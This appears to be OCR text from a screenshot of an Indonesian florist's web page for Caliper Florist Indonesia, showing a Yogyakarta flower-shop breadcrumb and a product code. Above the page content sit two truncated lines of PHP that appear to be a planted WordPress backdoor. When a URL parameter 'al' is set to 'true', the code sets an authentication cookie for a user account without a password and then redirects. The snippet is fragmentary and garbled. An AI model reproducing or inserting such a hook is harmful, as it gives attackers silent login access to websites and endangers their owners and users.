
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Jawa
⁄
Yogyakarta
⁄
Toko Bunga Jogja
⁄
BPWJ 006